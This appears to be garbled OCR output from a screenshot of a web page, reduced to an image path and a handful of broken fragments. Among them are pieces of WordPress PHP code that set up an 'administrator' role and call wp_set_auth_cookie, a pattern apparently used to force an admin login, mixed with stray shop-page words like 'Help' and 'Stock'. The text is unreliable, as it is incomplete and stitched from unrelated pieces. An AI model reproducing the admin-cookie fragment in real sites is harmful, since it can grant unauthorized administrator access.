
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
ment
g Can
e a review
 Stock